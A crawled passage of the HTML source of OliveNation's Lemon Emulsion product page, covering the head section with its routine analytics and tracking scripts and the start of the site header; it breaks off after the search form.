

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.olivenation.com/lemon-emulsion.html
body_size: 60564
content:

        <!DOCTYPE html>
<html class="no-js" lang="en">
        <head>
        <title>Lemon Emulsion | Bulk Water Based Natural Flavoring</title>
        <link rel="dns-prefetch preconnect" href="https://cdn11.bigcommerce.com/s-3gvtaz9op9" crossorigin><link rel="dns-prefetch preconnect" href="https://fonts.googleapis.com/" crossorigin><link rel="dns-prefetch preconnect" href="https://fonts.gstatic.com/" crossorigin>
        <meta property="product:price:amount" content="9.99" /><meta property="product:price:currency" content="USD" /><meta property="og:rating" content="5" /><meta property="og:url" content="https://www.olivenation.com/lemon-emulsion.html" /><meta property="og:site_name" content="OliveNation" /><meta name="keywords" content="."><meta name="description" content="Lemon Emulsion - Easily add bright, lemony flavoring to any recipe with this concentrated formulation. Water based formulation without alcohol or PG so it won&#039;t bake off during cooking or add unwanted aftertaste in low/no temp recipes. Order online in bulk for wholesale commercial bakery, foodservice, and beverage applications."><link rel='canonical' href='https://www.olivenation.com/lemon-emulsion.html' /><meta name='platform' content='bigcommerce.stencil' /><meta property="og:type" content="product" />
<meta property="og:title" content="Lemon Emulsion" />
<meta property="og:description" content="Lemon Emulsion - Easily add bright, lemony flavoring to any recipe with this concentrated formulation. Water based formulation without alcohol or PG so it won&#039;t bake off during cooking or add unwanted aftertaste in low/no temp recipes. Order online in bulk for wholesale commercial bakery, foodservice, and beverage applications." />
<meta property="og:image" content="https://cdn11.bigcommerce.com/s-3gvtaz9op9/products/149/images/27056/MI_99_1714200914.9753__54435.1767209446.386.513.jpg?c=2" />
<meta property="fb:admins" content="amit@olivenation.com" />
<meta property="og:availability" content="instock" />
<meta property="pinterest:richpins" content="enabled" />
        
         

        <link href="https://cdn11.bigcommerce.com/s-3gvtaz9op9/product_images/favicon-32x32.png?t=1525255994" rel="shortcut icon">
        <meta name="viewport" content="width=device-width, initial-scale=1">

        <script nonce="">
            document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
        </script>

        <script nonce="">
    function browserSupportsAllFeatures() {
        return window.Promise
            && window.fetch
            && window.URL
            && window.URLSearchParams
            && window.WeakMap
            // object-fit support
            && ('objectFit' in document.documentElement.style);
    }

    function loadScript(src) {
        var js = document.createElement('script');
        js.src = src;
        js.nonce = '';
        js.onerror = function () {
            console.error('Failed to load polyfill script ' + src);
        };
        document.head.appendChild(js);
    }

    if (!browserSupportsAllFeatures()) {
        loadScript('https://cdn11.bigcommerce.com/s-3gvtaz9op9/stencil/75292150-24b7-013e-57ec-1e0f5f6a8259/e/05097330-d868-013e-5359-2ee04af7e7ae/dist/theme-bundle.polyfills.js');
    }
</script>
        <script nonce="">window.consentManagerTranslations = `{"locale":"en","locales":{"consent_manager.data_collection_warning":"en","consent_manager.accept_all_cookies":"en","consent_manager.gdpr_settings":"en","consent_manager.data_collection_preferences":"en","consent_manager.manage_data_collection_preferences":"en","consent_manager.use_data_by_cookies":"en","consent_manager.data_categories_table":"en","consent_manager.allow":"en","consent_manager.accept":"en","consent_manager.deny":"en","consent_manager.dismiss":"en","consent_manager.reject_all":"en","consent_manager.category":"en","consent_manager.purpose":"en","consent_manager.functional_category":"en","consent_manager.functional_purpose":"en","consent_manager.analytics_category":"en","consent_manager.analytics_purpose":"en","consent_manager.targeting_category":"en","consent_manager.advertising_category":"en","consent_manager.advertising_purpose":"en","consent_manager.essential_category":"en","consent_manager.esential_purpose":"en","consent_manager.yes":"en","consent_manager.no":"en","consent_manager.not_available":"en","consent_manager.cancel":"en","consent_manager.save":"en","consent_manager.back_to_preferences":"en","consent_manager.close_without_changes":"en","consent_manager.unsaved_changes":"en","consent_manager.by_using":"en","consent_manager.agree_on_data_collection":"en","consent_manager.change_preferences":"en","consent_manager.cancel_dialog_title":"en","consent_manager.privacy_policy":"en","consent_manager.allow_category_tracking":"en","consent_manager.disallow_category_tracking":"en"},"translations":{"consent_manager.data_collection_warning":"We use cookies (and other similar technologies) to collect data to improve your shopping experience.","consent_manager.accept_all_cookies":"Accept All Cookies","consent_manager.gdpr_settings":"Settings","consent_manager.data_collection_preferences":"Website Data Collection Preferences","consent_manager.manage_data_collection_preferences":"Manage Website Data Collection Preferences","consent_manager.use_data_by_cookies":" uses data collected by cookies and JavaScript libraries to improve your shopping experience.","consent_manager.data_categories_table":"The table below outlines how we use this data by category. To opt out of a category of data collection, select 'No' and save your preferences.","consent_manager.allow":"Allow","consent_manager.accept":"Accept","consent_manager.deny":"Deny","consent_manager.dismiss":"Dismiss","consent_manager.reject_all":"Reject all","consent_manager.category":"Category","consent_manager.purpose":"Purpose","consent_manager.functional_category":"Functional","consent_manager.functional_purpose":"Enables enhanced functionality, such as videos and live chat. If you do not allow these, then some or all of these functions may not work properly.","consent_manager.analytics_category":"Analytics","consent_manager.analytics_purpose":"Provide statistical information on site usage, e.g., web analytics so we can improve this website over time.","consent_manager.targeting_category":"Targeting","consent_manager.advertising_category":"Advertising","consent_manager.advertising_purpose":"Used to create profiles or personalize content to enhance your shopping experience.","consent_manager.essential_category":"Essential","consent_manager.esential_purpose":"Essential for the site and any requested services to work, but do not perform any additional or secondary function.","consent_manager.yes":"Yes","consent_manager.no":"No","consent_manager.not_available":"N/A","consent_manager.cancel":"Cancel","consent_manager.save":"Save","consent_manager.back_to_preferences":"Back to Preferences","consent_manager.close_without_changes":"You have unsaved changes to your data collection preferences. Are you sure you want to close without saving?","consent_manager.unsaved_changes":"You have unsaved changes","consent_manager.by_using":"By using our website, you're agreeing to our","consent_manager.agree_on_data_collection":"By using our website, you're agreeing to the collection of data as described in our ","consent_manager.change_preferences":"You can change your preferences at any time","consent_manager.cancel_dialog_title":"Are you sure you want to cancel?","consent_manager.privacy_policy":"Privacy Policy","consent_manager.allow_category_tracking":"Allow [CATEGORY_NAME] tracking","consent_manager.disallow_category_tracking":"Disallow [CATEGORY_NAME] tracking"}}`;</script>

        <script nonce="">
            window.lazySizesConfig = window.lazySizesConfig || {};
            window.lazySizesConfig.loadMode = 1;
        </script>
        <script async src="https://cdn11.bigcommerce.com/s-3gvtaz9op9/stencil/75292150-24b7-013e-57ec-1e0f5f6a8259/e/05097330-d868-013e-5359-2ee04af7e7ae/dist/theme-bundle.head_async.js" nonce=""></script>

            <link href="https://fonts.googleapis.com/css?family=Roboto:700,400,400i,300,300i,500,500i,700i,900,900i%7CBarlow:400,400i,300,300i,500,500i,600,600i,700,700i&display=block" rel="stylesheet">
            <script async src="https://cdn11.bigcommerce.com/s-3gvtaz9op9/stencil/75292150-24b7-013e-57ec-1e0f5f6a8259/e/05097330-d868-013e-5359-2ee04af7e7ae/dist/theme-bundle.font.js" nonce=""></script>
            <link data-stencil-stylesheet href="https://cdn11.bigcommerce.com/s-3gvtaz9op9/stencil/75292150-24b7-013e-57ec-1e0f5f6a8259/e/05097330-d868-013e-5359-2ee04af7e7ae/css/theme-37390360-bf1c-013e-5421-763f28f14146.css" rel="stylesheet">
            <!-- Start Tracking Code for analytics_facebook -->

<script>
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,document,'script','https://connect.facebook.net/en_US/fbevents.js');

fbq('set', 'autoConfig', 'false', '146977101576979');
fbq('dataProcessingOptions', ['LDU'], 0, 0);
fbq('init', '146977101576979', {"external_id":"4d631022-8eab-479e-a731-4fe064fa8753"});
fbq('set', 'agent', 'bigcommerce', '146977101576979');

function trackEvents() {
    var pathName = window.location.pathname;

    fbq('track', 'PageView', {}, "");

    // Search events start -- only fire if the shopper lands on the /search.php page
    if (pathName.indexOf('/search.php') === 0 && getUrlParameter('search_query')) {
        fbq('track', 'Search', {
            content_type: 'product_group',
            content_ids: [],
            search_string: getUrlParameter('search_query')
        });
    }
    // Search events end

    // Wishlist events start -- only fire if the shopper attempts to add an item to their wishlist
    if (pathName.indexOf('/wishlist.php') === 0 && getUrlParameter('added_product_id')) {
        fbq('track', 'AddToWishlist', {
            content_type: 'product_group',
            content_ids: []
        });
    }
    // Wishlist events end

    // Lead events start -- only fire if the shopper subscribes to newsletter
    if (pathName.indexOf('/subscribe.php') === 0 && getUrlParameter('result') === 'success') {
        fbq('track', 'Lead', {});
    }
    // Lead events end

    // Registration events start -- only fire if the shopper registers an account
    if (pathName.indexOf('/login.php') === 0 && getUrlParameter('action') === 'account_created') {
        fbq('track', 'CompleteRegistration', {}, "");
    }
    // Registration events end

    

    function getUrlParameter(name) {
        var cleanName = name.replace(/[\[]/, '\[').replace(/[\]]/, '\]');
        var regex = new RegExp('[\?&]' + cleanName + '=([^&#]*)');
        var results = regex.exec(window.location.search);
        return results === null ? '' : decodeURIComponent(results[1].replace(/\+/g, ' '));
    }
}

if (window.addEventListener) {
    window.addEventListener("load", trackEvents, false)
}
</script>
<noscript><img height="1" width="1" style="display:none" alt="null" src="https://www.facebook.com/tr?id=146977101576979&ev=PageView&noscript=1&a=plbigcommerce1.2&eid="/></noscript>

<!-- End Tracking Code for analytics_facebook -->

<!-- Start Tracking Code for analytics_googleanalytics4 -->

<script data-cfasync="false" src="https://cdn11.bigcommerce.com/shared/js/google_analytics4_bodl_subscribers-358423becf5d870b8b603a81de597c10f6bc7699.js" integrity="sha256-gtOfJ3Avc1pEE/hx6SKj/96cca7JvfqllWA9FTQJyfI=" crossorigin="anonymous"></script>
<script data-cfasync="false">
  (function () {
    window.dataLayer = window.dataLayer || [];

    function gtag(){
        dataLayer.push(arguments);
    }

    function initGA4(event) {
         function setupGtag() {
            function configureGtag() {
                gtag('js', new Date());
                gtag('set', 'developer_id.dMjk3Nj', true);
                gtag('config', 'G-09FGQLJ27M');
            }

            var script = document.createElement('script');

            script.src = 'https://www.googletagmanager.com/gtag/js?id=G-09FGQLJ27M';
            script.async = true;
            script.onload = configureGtag;

            document.head.appendChild(script);
        }

        setupGtag();

        if (typeof subscribeOnBodlEvents === 'function') {
            subscribeOnBodlEvents('G-09FGQLJ27M', false);
        }

        window.removeEventListener(event.type, initGA4);
    }

    

    var eventName = document.readyState === 'complete' ? 'consentScriptsLoaded' : 'DOMContentLoaded';
    window.addEventListener(eventName, initGA4, false);
  })()
</script>

<!-- End Tracking Code for analytics_googleanalytics4 -->

<!-- Start Tracking Code for analytics_siteverification -->

<meta name="facebook-domain-verification" content="iuxbwespgb5m8wqy8um0wu5oryd8rp" />

<meta name="ahrefs-site-verification" content="c9d590bbb7f7b1b4f925ae84d7d90134f70fc56c2e84512f2266b32f245425e0">

<meta name="google-site-verification" content="uCCz_29R5KGNQZaNEFfa4agnul6Qf6J1kwyXK39Ik8o" />


<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-KNHHQ2N');</script>
<!-- End Google Tag Manager -->
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-KNHHQ2N"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<!--- Hide Search Suggest -->
<style>
body > div.body > div.container > section.page > main > div.panel.panel--large {
display: none;
}
</style>
<!-- End Style -->

<script type="text/javascript">
_linkedin_partner_id = "859514";
window._linkedin_data_partner_ids = window._linkedin_data_partner_ids || [];
window._linkedin_data_partner_ids.push(_linkedin_partner_id);
</script><script type="text/javascript">
(function(){var s = document.getElementsByTagName("script")[0];
var b = document.createElement("script");
b.type = "text/javascript";b.async = true;
b.src = "https://snap.licdn.com/li.lms-analytics/insight.min.js";
s.parentNode.insertBefore(b, s);})();
</script>
<noscript>
<img height="1" width="1" style="display:none;" alt="" src="https://dc.ads.linkedin.com/collect/?pid=859514&fmt=gif" />
</noscript>

<!-- End Tracking Code for analytics_siteverification -->

<!-- Start Tracking Code for analytics_visualwebsiteoptimizer -->

<!-- Start VWO Async SmartCode -->
<link rel="preconnect" href="https://dev.visualwebsiteoptimizer.com" />
<script type='text/javascript' id='vwoCode'>
window._vwo_code || (function() {
var account_id=1050991,
version=2.1,
settings_tolerance=2000,
hide_element='body',
hide_element_style = 'opacity:0 !important;filter:alpha(opacity=0) !important;background:none !important;transition:none !important;',
/* DO NOT EDIT BELOW THIS LINE */
f=false,w=window,d=document,v=d.querySelector('#vwoCode'),cK='_vwo_'+account_id+'_settings',cc={};try{var c=JSON.parse(localStorage.getItem('_vwo_'+account_id+'_config'));cc=c&&typeof c==='object'?c:{}}catch(e){}var stT=cc.stT==='session'?w.sessionStorage:w.localStorage;code={nonce:v&&v.nonce,use_existing_jquery:function(){return typeof use_existing_jquery!=='undefined'?use_existing_jquery:undefined},library_tolerance:function(){return typeof library_tolerance!=='undefined'?library_tolerance:undefined},settings_tolerance:function(){return cc.sT||settings_tolerance},hide_element_style:function(){return'{'+(cc.hES||hide_element_style)+'}'},hide_element:function(){if(performance.getEntriesByName('first-contentful-paint')[0]){return''}return typeof cc.hE==='string'?cc.hE:hide_element},getVersion:function(){return version},finish:function(e){if(!f){f=true;var t=d.getElementById('_vis_opt_path_hides');if(t)t.parentNode.removeChild(t);if(e)(new Image).src='https://dev.visualwebsiteoptimizer.com/ee.gif?a='+account_id+e}},finished:function(){return f},addScript:function(e){var t=d.createElement('script');t.type='text/javascript';if(e.src){t.src=e.src}else{t.text=e.text}v&&t.setAttribute('nonce',v.nonce);d.getElementsByTagName('head')[0].appendChild(t)},load:function(e,t){var n=this.getSettings(),i=d.createElement('script'),r=this;t=t||{};if(n){i.textContent=n;d.getElementsByTagName('head')[0].appendChild(i);if(!w.VWO||VWO.caE){stT.removeItem(cK);r.load(e)}}else{var o=new XMLHttpRequest;o.open('GET',e,true);o.withCredentials=!t.dSC;o.responseType=t.responseType||'text';o.onload=function(){if(t.onloadCb){return t.onloadCb(o,e)}if(o.status===200||o.status===304){_vwo_code.addScript({text:o.responseText})}else{_vwo_code.finish('&e=loading_failure:'+e)}};o.onerror=function(){if(t.onerrorCb){return t.onerrorCb(e)}_vwo_code.finish('&e=loading_failure:'+e)};o.send()}},getSettings:function(){try{var e=stT.getItem(cK);if(!e){return}e=JSON.parse(e);if(Date.now()>e.e){stT.removeItem(cK);return}return e.s}catch(e){return}},init:function(){if(d.URL.indexOf('__vwo_disable__')>-1)return;var e=this.settings_tolerance();w._vwo_settings_timer=setTimeout(function(){_vwo_code.finish();stT.removeItem(cK)},e);var t;if(this.hide_element()!=='body'){t=d.createElement('style');var n=this.hide_element(),i=n?n+this.hide_element_style():'',r=d.getElementsByTagName('head')[0];t.setAttribute('id','_vis_opt_path_hides');v&&t.setAttribute('nonce',v.nonce);t.setAttribute('type','text/css');if(t.styleSheet)t.styleSheet.cssText=i;else t.appendChild(d.createTextNode(i));r.appendChild(t)}else{t=d.getElementsByTagName('head')[0];var i=d.createElement('div');i.style.cssText='z-index: 2147483647 !important;position: fixed !important;left: 0 !important;top: 0 !important;width: 100% !important;height: 100% !important;background: white !important;display: block !important;';i.setAttribute('id','_vis_opt_path_hides');i.classList.add('_vis_hide_layer');t.parentNode.insertBefore(i,t.nextSibling)}var o=window._vis_opt_url||d.URL,s='https://dev.visualwebsiteoptimizer.com/j.php?a='+account_id+'&u='+encodeURIComponent(o)+'&vn='+version;if(w.location.search.indexOf('_vwo_xhr')!==-1){this.addScript({src:s})}else{this.load(s+'&x=true')}}};w._vwo_code=code;code.init();})();
</script>
<!-- End VWO Async SmartCode -->

<!-- End Tracking Code for analytics_visualwebsiteoptimizer -->


<script type="text/javascript" src="https://checkout-sdk.bigcommerce.com/v1/loader.js" defer ></script>
<script src="https://www.google.com/recaptcha/api.js" async defer></script>
<script type="text/javascript">
var BCData = {"product_attributes":{"sku":"parentBAI10","upc":null,"mpn":null,"gtin":null,"weight":null,"base":false,"image":null,"price":{"without_tax":{"formatted":"$9.99","value":9.99,"currency":"USD"},"tax_label":"Tax","price_range":{"min":{"without_tax":{"formatted":"$9.99","value":9.99,"currency":"USD"},"tax_label":"Tax"},"max":{"without_tax":{"formatted":"$3,314.99","value":3314.99,"currency":"USD"},"tax_label":"Tax"}}},"out_of_stock_behavior":"hide_option","out_of_stock_message":"Out of stock ","available_modifier_values":[],"available_variant_values":[16741,16742,16743,16744,16745],"in_stock_attributes":[16741,16742,16743,16744,16745],"selected_attributes":[],"stock":null,"instock":true,"stock_message":null,"purchasable":true,"purchasing_message":null,"call_for_price_message":null}};
</script>
<script src='https://searchserverapi1.com/widgets/bigcommerce/init.js?api_key=3v7k6h4g0R' async ></script><!-- Pinterest Tag -->
<script>
!function(e){if(!window.pintrk){window.pintrk = function () {
window.pintrk.queue.push(Array.prototype.slice.call(arguments))};var
  n=window.pintrk;n.queue=[],n.version="3.0";var
  t=document.createElement("script");t.async=!0,t.src=e;var
  r=document.getElementsByTagName("script")[0];
  r.parentNode.insertBefore(t,r)}}("https://s.pinimg.com/ct/core.js");
pintrk('load', '2612627788676', {em: '<user_email_address>'});
pintrk('page');
</script>
<!-- end Pinterest Tag --><script>
    function unEscape(htmlStr) {
        try{
    		htmlStr = htmlStr.replace(/&lt;/g , "<");	 
    		htmlStr = htmlStr.replace(/&gt;/g , ">");     
    		htmlStr = htmlStr.replace(/&quot;/g , "\"");  
    		htmlStr = htmlStr.replace(/&#39;/g , "\'");   
    		htmlStr = htmlStr.replace(/&amp;/g , "&");
    		return htmlStr;
        } catch(err){
        	return htmlStr;
        }
	}
    
	(function() {
		var pageType = "product";
        switch(pageType) {
            case "product":
                value = parseFloat("9.99");
                var cat1 = undefined;
                var cat2 = undefined;
                try{
                	cat1 = "Extracts &amp; Flavorings/Summer Extracts".split("/")[0];
                    cat1 = unEscape(cat1);
    			} catch(err){}
                try{
                	cat2 = "Extracts &amp; Flavorings/Summer Extracts".split("/")[1];
                    cat2 = unEscape(cat2);
                } catch(err){}
                
                var itemName = "Lemon Emulsion";
                itemName = unEscape(itemName);
                
                var itemBrand = "OliveNation";
                itemBrand = unEscape(itemBrand);
                
                items = [{
                    id: "parentBAI10",
                    google_business_vertical: "retail",
                    item_id: "parentBAI10",
                    item_name: itemName,
                    item_brand: itemBrand,
                    item_category: cat1,
      				item_category2: cat2,
                    price: value
                }];
                window.dataLayer = window.dataLayer || [];
                dataLayer.push({
                    'event': 'view_item',
                    'value': value,
                    'items' : items
                });
                
				break;
            case "cart":
                var items = [];
                var value = 0;
				if(items.length > 0) {
                    window.dataLayer = window.dataLayer || [];
                    dataLayer.push({
                        'event': 'add_to_cart',
                        'value': parseFloat(''),
                        'items': items
                    });
				}
				break;
           case "category":
                	var value = 0;
					var items = [];
                      	window.dataLayer = window.dataLayer || [];
                    	dataLayer.push({
                        	'event': 'view_item_list',
                        	'value': value.toFixed(2),
                        	'items': items
                    	});
                break;
        }
    })()
</script><script defer src='https://api.spresso.com/sdk/latest/big-commerce-sdk.js?id=org_SF7nEpfsi3EOc4c9&currency=USD&customTheme=true&vendorApiKey=eyJ0eXAiOiJKV1QiLCJhbGciOiJFUzI1NiJ9.[base64].Z5gVmpGfk7VBdFgnCt3KdiHzWwDmBtesrTRl4sywVjSmIx9_js94HJ-sfDioUj4A03JTzyBC_PHZa-1XyTDlPA&isCrawler=false'></script><script async='true' src='https://cdn.chatway.app/widget.js?id=pcj4TzjzqCCR'></script><script id="theme_custom_css_cf872f8ef5540cc5">
@media (min-width: 801px) {
    .card { padding-bottom: 50px !important }
    .card-figure { overflow: visible; position: static }
    .card-img-container { position: relative }
    .card-figcaption-button.quickview-alt { bottom: 0 }
}
</script>
<script>
(function() {
    var style = document.createElement('style');
    style.innerHTML = document.getElementById('theme_custom_css_cf872f8ef5540cc5').innerHTML;
    document.head.appendChild(style);
})();
</script>
 <script data-cfasync="false" src="https://microapps.bigcommerce.com/bodl-events/1.9.4/index.js" integrity="sha256-Y0tDj1qsyiKBRibKllwV0ZJ1aFlGYaHHGl/oUFoXJ7Y=" nonce="" crossorigin="anonymous"></script>
 <script data-cfasync="false" nonce="">

 (function() {
    function decodeBase64(base64) {
       const text = atob(base64);
       const length = text.length;
       const bytes = new Uint8Array(length);
       for (let i = 0; i < length; i++) {
          bytes[i] = text.charCodeAt(i);
       }
       const decoder = new TextDecoder();
       return decoder.decode(bytes);
    }
    window.bodl = JSON.parse(decodeBase64("[base64]"));
 })()

 </script>

<script nonce="">
(function () {
    var xmlHttp = new XMLHttpRequest();

    xmlHttp.open('POST', 'https://bes.gcp.data.bigcommerce.com/nobot');
    xmlHttp.setRequestHeader('Content-Type', 'application/json');
    xmlHttp.send('{"store_id":"999973372","timezone_offset":"-4.0","timestamp":"2026-01-29T12:54:54.28994500Z","visit_id":"69715407-c90a-4f08-ade0-a167d2f99e84","channel_id":1}');
})();
</script>

        

        <!-- snippet location htmlhead -->

                    <link href="https://cdn11.bigcommerce.com/s-3gvtaz9op9/images/stencil/500x659/products/149/21951/MI_99_1714200914.7605__28883.1767209446.jpg?c=2" rel="preload" as="image">

        
        
        

        <!-- This Script is the exclusive property of Website Speedy, Copyright © 2024. All rights reserved. -->
            <script type='text/javascript' src="https://websitespeedycdn.b-cdn.net/speedyscripts/ecmrx_7706/ecmrx_7706_1.js"></script>
            
            <script type='text/javascript' src="https://websitespeedycdn.b-cdn.net/speedyscripts/ecmrx_7706/ecmrx_7706_2.js"></script>
            
            <script type='text/javascript' src="https://websitespeedycdn.b-cdn.net/speedyscripts/ecmrx_7706/ecmrx_7706_3.js"></script>
        
        <!-- This Script is the exclusive property of Website Speedy, Copyright © 2024. All rights reserved. -->
     <script src="//searchserverapi.com/widgets/bigcommerce/init.js?api_key=3v7k6h4g0R"></script>   


    </head>
    <body class="csscolumns papaSupermarket-layout--left-sidebar
        papaSupermarket-style--modern
        papaSupermarket-pageType--product
        papaSupermarket-page--pages-product
        emthemesModez-productUniform
        
        papaSupermarket--showAllCategoriesMenu
        
        
        
        
        
        
        " id="topOfPage">


        <!-- snippet location header -->
        <svg data-src="https://cdn11.bigcommerce.com/s-3gvtaz9op9/stencil/75292150-24b7-013e-57ec-1e0f5f6a8259/e/05097330-d868-013e-5359-2ee04af7e7ae/img/icon-sprite.svg" class="icons-svg-sprite"></svg>

        <header class="header" role="banner" >
    <a href="#" class="mobileMenu-toggle" data-mobile-menu-toggle="menu">
        <span class="mobileMenu-toggleIcon">Toggle menu</span>
    </a>

        <div class="emthemesModez-header-topSection">
            <div class="container">
                <nav class="navUser navUser--storeInfo">
    <ul class="navUser-section">
        <li class="navUser-item">
            <span class="navUser-welcome">Welcome to OliveNation!</span>
        </li>
        <li class="navUser-item">
            <div data-emthemesmodez-remote-banner="emthemesModezBannersBlockTopHeaderBanner01"></div>
        </li>
    </ul>
</nav>

<nav class="navUser">

        <div data-emthemesmodez-remote-banner="emthemesModezBannersBlockTopHeaderBanner02"></div>

        
</nav>            </div>
        </div>

    <div class="emthemesModez-header-userSection emthemesModez-header-userSection--logo-left" data-stickymenu>
        <div class="container">
                <div class="header-logo header-logo--left">
                    <a href="https://www.olivenation.com/" data-instantload='{"page":"home"}'>
            <div class="header-logo-image-container">
                <img class="header-logo-image" src="https://cdn11.bigcommerce.com/s-3gvtaz9op9/images/stencil/250x100/logo_v6_1652903089__87070.original.jpg" srcset="https://cdn11.bigcommerce.com/s-3gvtaz9op9/images/stencil/250x100/logo_v6_1652903089__87070.original.jpg 1x, https://cdn11.bigcommerce.com/s-3gvtaz9op9/images/stencil/500w/logo_v6_1652903089__87070.original.jpg 2x" alt="OliveNation" title="OliveNation">
            </div>
</a>
                </div>

            <nav class="navUser">
    
    <ul class="navUser-section navUser-section--alt">
        <!--<li class="navUser-item navUser-item--recentlyViewed">-->
        <!--    <a class="navUser-action navUser-action--recentlyViewed" href="#recently-viewed" data-dropdown="recently-viewed-dropdown" data-options="align:right" title="Recently Viewed" style="display:none">-->
        <!--        <i class="icon"><svg><use href="#icon-recent-list" /></svg></i>-->
        <!--        <span class="navUser-item-recentlyViewedLabel"><span class='firstword'>Recently </span>Viewed</span>-->
        <!--    </a>-->
        <!--    <div class="dropdown-menu" id="recently-viewed-dropdown" data-dropdown-content aria-hidden="true"></div>-->
        <!--</li>-->


        

            <li class="navUser-item navUser-item--account">
                <i class="icon"><svg><use href="#icon-user" /></svg></i>
                <span class="navUser-actions">
                        <span class="navUser-subtitle">
                            <a class="navUser-action" href="/login.php">
                                <span class="navUser-item-loginLabel">Sign In</span>
                            </a>
                        </span>
                            <a class="navUser-action" href="/login.php?action=create_account">Register</a>
                </span>
            </li>
        <li class="whilesale">
            <a href="https://www.olivenation.com/wholesale"><span><img src="https://cdn11.bigcommerce.com/s-3gvtaz9op9/images/stencil/original/image-manager/logo-gmp.png?t=1723555273" /></span><span>Wholesale<br> program</span></a>
        </li>
        <li>
            <!-- <div class="recent-viewedmenu">
                <div class="container">
                    <ul>
                        <li class="navUser-item navUser-item--recentlyViewed">
                            <a class="navUser-action navUser-action--recentlyViewed" href="#recently-viewed" data-dropdown="recently-viewed-dropdown" data-options="align:right" title="Recently Viewed" style="display:block;">
                                <i class="icon"><svg><use href="#icon-recent-list"></use></svg></i>
                                <span class="navUser-item-recentlyViewedLabel"><span class='firstword'>Recently </span>Viewed</span>
                            </a>
                            <div class="dropdown-menu" id="recently-viewed-dropdown" data-dropdown-content aria-hidden="true">
                                    <p>No recently viewed products</p>
                            </div>
                        </li>
                    </ul>
                </div>
            </div> -->
            <div class="head_quickorder">
                <a href="https://www.olivenation.com/quick-order">
                    <div class="d-flex">
                        <div class="icon_left"><img src="https://cdn11.bigcommerce.com/s-3gvtaz9op9/images/stencil/original/image-manager/quick-order.png" alt="quick order icon"></div>
                        <div class="icontitle_rgt">Quick<br>Order</div>
                    </div>
                </a>
            </div>
        </li>
        <li class="navUser-item navUser-item--cart">
            <a
                class="navUser-action navUser-action--cart"
                data-cart-preview
                data-dropdown="cart-preview-dropdown"
                data-options="align:right"
                href="/cart.php"
                title="Cart">
                <i class="icon"><svg><use href="#icon-cart" /></svg></i>
                <span class="_rows">
                    <span class="countPill cart-quantity"></span>
                    <span class="navUser-item-cartLabel">Cart</span>
                </span>
            </a>

            <div class="dropdown-menu" id="cart-preview-dropdown" data-dropdown-content aria-hidden="true"></div>
        </li>
    </ul>
</nav>

            <div class="emthemesModez-quickSearch" data-prevent-quick-search-close>
    <!-- snippet location forms_search -->
    <form class="form" action="/search.php">
        <fieldset class="form-fieldset">
            <div class="form-field">
                <label class="is-srOnly" for="search_query">Search</label>
                <div class="form-prefixPostfix wrap">
                    <input class="form-input" data-search-quick name="search_query" id="search_query" data-error-message="Search field cannot be empty." placeholder="Search the store" autocomplete="off">
                    <input type="submit" class="button button--primary form-prefixPostfix-button--postfix" value="Search" />
                </div>
            </div>
        </fieldset>
    </form>
</div>        </div>
